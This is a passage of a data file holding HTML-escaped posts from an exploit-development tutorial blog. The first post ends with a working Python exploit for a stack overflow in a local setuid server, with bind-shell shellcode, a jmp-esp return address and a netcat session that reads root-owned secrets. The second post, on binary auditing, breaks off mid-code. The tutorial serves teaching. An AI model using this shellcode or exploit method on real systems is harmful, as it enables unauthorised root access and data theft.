           pop    esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d67:   5f                      pop    edi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d68:   5d                      pop    ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d69:   c3                      ret    \u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048d6a\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__i686.get_pc_thunk.bx\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d6a:   8b 1c 24                mov    ebx,DWORD PTR [esp]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d6d:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d6e:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d6f:   90                      nop\u003c/span\u003e\n\nDisassembly of section \u003cspan class=\"nl\"\u003e.fini\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048d70\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e_fini\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d70:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d71:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d73:   53                      push   ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d74:   83 ec 04                sub    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d77:   e8 00 00 00 00          call   8048d7c \u0026lt;_fini+0xc\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d7c:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d7d:   81 c3 84 03 00 00       add    ebx,0x384\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d83:   59                      pop    ecx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d84:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d85:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d86:   c3                      ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThere aren\u0027t any \u003ccode\u003ejmp esp\u003c/code\u003e\u0027s there, you can use grep to make it a little easier to go through:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003eobjdump\u003cspan class=\"w\"\u003e \u003c/span\u003e-d\u003cspan class=\"w\"\u003e \u003c/span\u003e./app-net\u003cspan class=\"w\"\u003e \u003c/span\u003e-M\u003cspan class=\"w\"\u003e \u003c/span\u003eintel\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003ejmp\n\u003cspan class=\"go\"\u003e 8048616:   ff 25 08 91 04 08       jmp    DWORD PTR ds:0x8049108\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048620:   ff 25 0c 91 04 08       jmp    DWORD PTR ds:0x804910c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804862b:   e9 e0 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048630:   ff 25 10 91 04 08       jmp    DWORD PTR ds:0x8049110\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804863b:   e9 d0 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048640:   ff 25 14 91 04 08       jmp    DWORD PTR ds:0x8049114\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804864b:   e9 c0 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048650:   ff 25 18 91 04 08       jmp    DWORD PTR ds:0x8049118\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804865b:   e9 b0 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048660:   ff 25 1c 91 04 08       jmp    DWORD PTR ds:0x804911c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804866b:   e9 a0 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048670:   ff 25 20 91 04 08       jmp    DWORD PTR ds:0x8049120\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804867b:   e9 90 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048680:   ff 25 24 91 04 08       jmp    DWORD PTR ds:0x8049124\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804868b:   e9 80 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048690:   ff 25 28 91 04 08       jmp    DWORD PTR ds:0x8049128\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804869b:   e9 70 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 80486a0:   ff 25 2c 91 04 08       jmp    DWORD PTR ds:0x804912c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 80486ab:   e9 60 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 80486b0:   ff 25 30 91 04 08       jmp    DWORD PTR ds:0x8049130\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 80486bb:   e9 50 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 80486c0:   ff 25 34 91 04 08       jmp    DWORD PTR ds:0x8049134\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 80486cb:   e9 40 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 80486d0:   ff 25 38 91 04 08       jmp    DWORD PTR ds:0x8049138\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 80486db:   e9 30 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 80486e0:   ff 25 3c 91 04 08       jmp    DWORD PTR ds:0x804913c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 80486eb:   e9 20 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 80486f0:   ff 25 40 91 04 08       jmp    DWORD PTR ds:0x8049140\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 80486fb:   e9 10 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048700:   ff 25 44 91 04 08       jmp    DWORD PTR ds:0x8049144\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804870b:   e9 00 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048710:   ff 25 48 91 04 08       jmp    DWORD PTR ds:0x8049148\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804871b:   e9 f0 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048720:   ff 25 4c 91 04 08       jmp    DWORD PTR ds:0x804914c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804872b:   e9 e0 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048730:   ff 25 50 91 04 08       jmp    DWORD PTR ds:0x8049150\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804873b:   e9 d0 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048740:   ff 25 54 91 04 08       jmp    DWORD PTR ds:0x8049154\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804874b:   e9 c0 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048750:   ff 25 58 91 04 08       jmp    DWORD PTR ds:0x8049158\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804875b:   e9 b0 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048760:   ff 25 5c 91 04 08       jmp    DWORD PTR ds:0x804915c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804876b:   e9 a0 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048770:   ff 25 60 91 04 08       jmp    DWORD PTR ds:0x8049160\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 804877b:   e9 90 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048862:   e9 79 ff ff ff          jmp    80487e0 \u0026lt;register_tm_clones\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048867:   e9 74 ff ff ff          jmp    80487e0 \u0026lt;register_tm_clones\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048a46:   eb 78                   jmp    8048ac0 \u0026lt;main+0x254\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048a83:   eb 3b                   jmp    8048ac0 \u0026lt;main+0x254\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048aef:   e9 59 fe ff ff          jmp    804894d \u0026lt;main+0xe1\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048b17:   eb 31                   jmp    8048b4a \u0026lt;sendfile+0x56\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048b6b:   eb 18                   jmp    8048b85 \u0026lt;sendfile+0x91\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048c1c:   eb 31                   jmp    8048c4f \u0026lt;sendtoken+0x56\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048c70:   eb 18                   jmp    8048c8a \u0026lt;sendtoken+0x91\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048cdd:   eb 19                   jmp    8048cf8 \u0026lt;checkpass+0x6c\u0026gt;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eHowever, we do have another option. \u003ccode\u003eobjdump\u003c/code\u003e shows the instructions as they would be run by the processor during normal operations, you don\u0027t necessarily have to use them this way, you can instead start execution in the middle of an instruction to create a new instruction.\u003c/p\u003e\n\u003cp\u003eThis is what we are going to try to do (this was the reason for the extra check in the application too, as you will see).\u003c/p\u003e\n\u003cp\u003eFirst we need to figure out what \u003ca href=\"https://en.wikipedia.org/wiki/Opcode\" target=\"_blank\"\u003eopcodes\u003c/a\u003e \u003ccode\u003ejmp esp\u003c/code\u003e results in, we start by creating a simple assembly application with just \u003ccode\u003ejmp esp\u003c/code\u003e in it:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"k\"\u003eglobal\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003e_start\u003c/span\u003e\n\n\u003cspan class=\"nl\"\u003e_start:\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003ejmp\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow we need to assemble and link it; and then disassemble it with \u003ccode\u003eobjdump\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003enasm\u003cspan class=\"w\"\u003e \u003c/span\u003e-f\u003cspan class=\"w\"\u003e \u003c/span\u003eelf32\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003ejesp.o\u003cspan class=\"w\"\u003e \u003c/span\u003ejesp.nasm\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003eld\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003ejesp\u003cspan class=\"w\"\u003e \u003c/span\u003ejesp.o\n\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003eobjdump\u003cspan class=\"w\"\u003e \u003c/span\u003e-d\u003cspan class=\"w\"\u003e \u003c/span\u003e./jesp\u003cspan class=\"w\"\u003e \u003c/span\u003e-M\u003cspan class=\"w\"\u003e \u003c/span\u003eintel\n\n\u003cspan class=\"go\"\u003e./jesp:     file format elf32-i386\u003c/span\u003e\n\n\n\u003cspan class=\"go\"\u003eDisassembly of section .text:\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003e08048060 \u0026lt;_start\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048060:   ff e4                   jmp    esp\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo all we need to do is find \u003ccode\u003eff e4\u003c/code\u003e anywhere in the application code. A quick grep find us an instruction that contains this sequence:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003eobjdump\u003cspan class=\"w\"\u003e \u003c/span\u003e-d\u003cspan class=\"w\"\u003e \u003c/span\u003e./app-net\u003cspan class=\"w\"\u003e \u003c/span\u003e-M\u003cspan class=\"w\"\u003e \u003c/span\u003eintel\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;ff e4\u0026#39;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e 8048ccd:   81 7d f0 ff e4 00 00    cmp    DWORD PTR [ebp-0x10],0xe4ff\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis is the compare to \u003ccode\u003e58623\u003c/code\u003e on line 104 of the source code above, \u003ccode\u003e58623\u003c/code\u003e is actually \u003ccode\u003ee4ff\u003c/code\u003e in hex and its stored as \u003ccode\u003eff e4\u003c/code\u003e because we are using a \u003ca href=\"https://en.wikipedia.org/wiki/Endianness#Little-endian\" target=\"_blank\"\u003elittle endian\u003c/a\u003e system.\u003c/p\u003e\n\u003cp\u003eThe start of this instruction is at the memory address \u003ccode\u003e08048ccd\u003c/code\u003e and our \u003ccode\u003ejmp esp\u003c/code\u003e is 3 bytes in, so just plus 3 to \u003ccode\u003e08048ccd\u003c/code\u003e and we get \u003ccode\u003e08048cd0\u003c/code\u003e. This is the address we will overwrite the return address with.\u003c/p\u003e\n\u003ch2\u003eExploiting The App\u003c/h2\u003e\n\u003cp\u003eUsing all of the information we\u0027ve retrieved so far we can build our exploit:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"ch\"\u003e#!/usr/bin/env python\u003c/span\u003e\n\n\u003cspan class=\"kn\"\u003eimport\u003c/span\u003e \u003cspan class=\"nn\"\u003esocket\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003eshellcode\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x31\\xc0\\x31\\xdb\\x31\\xc9\\x31\\xd2\\xb0\\x17\\x31\\xdb\\xcd\\x80\\x89\\xd8\\xb0\\x66\\xb3\\x01\\x51\\x6a\\x01\\x6a\\x02\\x89\\xe1\\xcd\\x80\\x89\\xc6\\xb0\\x66\\xb3\\x02\\x52\\x66\\x68\\x27\\x0e\\x66\\x53\\x89\\xe1\\x6a\\x10\\x51\\x56\\x89\\xe1\\xcd\\x80\\xb0\\x66\\xb3\\x04\\x6a\\x01\\x56\\x89\\xe1\\xcd\\x80\\xb0\\x66\\xb3\\x05\\x52\\x52\\x56\\x89\\xe1\\xcd\\x80\\x89\\xc3\\x31\\xc9\\xb1\\x03\\xfe\\xc9\\xb0\\x3f\\xcd\\x80\\x75\\xf8\\x31\\xc0\\x52\\x68\\x62\\x61\\x73\\x68\\x68\\x62\\x69\\x6e\\x2f\\x68\\x2f\\x2f\\x2f\\x2f\\x89\\xe3\\x52\\x53\\x89\\xe1\\x52\\x89\\xe2\\xb0\\x0b\\xcd\\x80\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;A\u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e*\u003c/span\u003e \u003cspan class=\"mi\"\u003e532\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xd0\\x8c\\x04\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# the address of our 0xff 0xe4\u003c/span\u003e\n                  \u003cspan class=\"c1\"\u003e# in reverse (little endian)\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x90\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e*\u003c/span\u003e \u003cspan class=\"mi\"\u003e20\u003c/span\u003e \u003cspan class=\"c1\"\u003e# nop sled\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"n\"\u003eshellcode\u003c/span\u003e \u003cspan class=\"c1\"\u003e# append our shellcode\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# create the tcp socket\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eAF_INET\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eSOCK_STREAM\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# connect to 127.0.0.1 port 9999\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003econnect\u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;127.0.0.1\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"mi\"\u003e9999\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# send our payload\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esend\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003epayload\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# close the socket\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eclose\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe only changes here are, before we overwrite the return address we only send \u003ccode\u003eA\u003c/code\u003e\u0027s (532 of them, 528 for the local variables and 4 for the saved EBP), then we put our return address (the address of \u003ccode\u003ejmp esp\u003c/code\u003e \u003cstrong\u003e08048cd0\u003c/strong\u003e) and lastly we stick our \u003ca href=\"https://en.wikipedia.org/wiki/NOP_slide\" target=\"_blank\"\u003eNOP sled\u003c/a\u003e and shellcode (the NOP sled isn\u0027t actually needed though as we know ESP will point to the start of our code).\u003c/p\u003e\n\u003cp\u003eWe can now exploit the application, first run the app again:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003e./app-net\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow launch the exploit and connect to our shell:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net-exploit2.py\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9998\u003c/span\u003e\n\u003cspan class=\"go\"\u003epwd\u003c/span\u003e\n\u003cspan class=\"go\"\u003e/home/appuser\u003c/span\u003e\n\u003cspan class=\"go\"\u003ewhoami\u003c/span\u003e\n\u003cspan class=\"go\"\u003eroot\u003c/span\u003e\n\u003cspan class=\"go\"\u003els -l\u003c/span\u003e\n\u003cspan class=\"go\"\u003etotal 32\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rwsr-xr-x 1 root    root    8431 Jul  7 22:01 app-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rwxr-xr-x 1 appuser appuser  486 Jul  8 11:16 jesp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rw-r--r-- 1 appuser appuser   32 Jul  8 11:08 jesp.nasm\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rw-r--r-- 1 appuser appuser  432 Jul  8 11:16 jesp.o\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rw------- 1 root    root      93 Jul  7 22:02 secret.txt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rw------- 1 root    root      29 Jul  7 22:03 token\u003c/span\u003e\n\u003cspan class=\"go\"\u003ecat token\u003c/span\u003e\n\u003cspan class=\"go\"\u003e084934-3492048234728-4847847\u003c/span\u003e\n\u003cspan class=\"go\"\u003ecat secret.txt\u003c/span\u003e\n\u003cspan class=\"go\"\u003eThis is a top secret file!\u003c/span\u003e\n\u003cspan class=\"go\"\u003eOnly people with the password should be able to view this file!\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003ePWNED!! :-)\u003c/p\u003e\n\u003ch2\u003eConclusion\u003c/h2\u003e\n\u003cp\u003eWhile ASLR makes it more difficult to exploit a vulnerability, it doesn\u0027t make it impossible. You do, however, need to understand how the stack works more than if ASLR is disabled.\u003c/p\u003e\n\u003cp\u003eAlso, if you need to use instructions from inside the application code, you aren\u0027t restricted to the normal instructions executed by the application at runtime. You can jump into the middle of an instruction to create an entirely new instruction to run.\u003c/p\u003e\n\u003cp\u003eThis idea of using bits of instructions (or gadgets) is the beginning of \u003ca href=\"https://en.wikipedia.org/wiki/Return-oriented_programming\" target=\"_blank\"\u003ereturn-oriented programming ROP\u003c/a\u003e, which we will use more extensively later.\u003c/p\u003e\n\u003cp\u003eHappy Hacking :-)\u003c/p\u003e",
                    author: "exploitph"
                },                {
                    title: "Basic Binary Auditing",
                    slug: "basic-binary-auditing",
                    date: "2014-07-01 11:32:12",
                    category: "Reverse Engineering",
                    tags: ["exploit development", "linux", "32bit", "reverse engineering", "buffer overflow", "debugging"],
                    summary: "Detecting buffer overflows, format string and integer overflow vulnerabilities using binary analysis in gdb on 32bit Linux",
                    content: "\u003cp\u003eBefore I go into some of the protections that are commonly in place, I thought it would be best to show how to detect these 2 basic vulnerabilities using \u003ca href=\"https://en.wikipedia.org/wiki/Reverse_engineering\" target=\"_blank\"\u003ereverse engineering\u003c/a\u003e (as opposed to randomly \u003ca href=\"https://en.wikipedia.org/wiki/Fuzz_testing\" target=\"_blank\"\u003efuzzing\u003c/a\u003e inputs as we did in parts \u003ca href=\"/x86-32-linux/2014/05/08/plain-buffer-overflow/\"\u003e1\u003c/a\u003e, \u003ca href=\"/x86-32-linux/2014/05/20/plain-format-string-vulnerability/\"\u003e2\u003c/a\u003e and \u003ca href=\"/x86-32-linux/2014/06/12/remote-exploitation/\"\u003e3\u003c/a\u003e).\u003c/p\u003e\n\u003cp\u003eReverse engineering (reversing) is an extremely powerful tool in the hackers arsenal and when there is no source code for the application that you are targeting nothing is better.\u003c/p\u003e\n\u003c!-- more --\u003e\n\n\u003cp\u003e\u003ca href=\"https://en.wikipedia.org/wiki/Assembly_language\" target=\"_blank\"\u003eAssembly\u003c/a\u003e is the language of reversing and a \u003ca href=\"https://en.wikipedia.org/wiki/Debugger\" target=\"_blank\"\u003edebugger\u003c/a\u003e is the most important tool.\u003c/p\u003e\n\u003cp\u003eAssembly is essentially the language of the processor, the actual \"machine code\" that people think of what the computer deals with (whether viewed as binary or hex) is just a different representation of assembly language, so this is the lowest level programming language possible to those outside of processor firmware development.\u003c/p\u003e\n\u003cp\u003eA debugger is an application that allows you to view an applications \u003ca href=\"https://en.wikipedia.org/wiki/Virtual_memory\" target=\"_blank\"\u003evirtual memory segment\u003c/a\u003e as the application itself views it, as well as change the values in sections of memory or \u003ca href=\"https://en.wikipedia.org/wiki/Processor_register\" target=\"_blank\"\u003eCPU registers\u003c/a\u003e at run time.\u003c/p\u003e\n\u003cp\u003eAnother important feature of a debugger is the ability to set \u003ca href=\"https://en.wikipedia.org/wiki/Breakpoint\" target=\"_blank\"\u003ebreakpoints\u003c/a\u003e so you can force the application to stop execution at a specific part of the application and view values or \u003ca href=\"https://en.wikipedia.org/wiki/Stepping_%28debugging%29\" target=\"_blank\"\u003estep through\u003c/a\u003e the application instruction by instruction.\u003c/p\u003e\n\u003ch2\u003eThe App\u003c/h2\u003e\n\u003cp\u003eWe will use the same basic application we used in parts \u003ca href=\"/x86-32-linux/2014/05/08/plain-buffer-overflow/\"\u003e1\u003c/a\u003e and \u003ca href=\"/x86-32-linux/2014/05/20/plain-format-string-vulnerability/\"\u003e2\u003c/a\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdio.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;string.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdlib.h\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"cp\"\u003e#define PASS 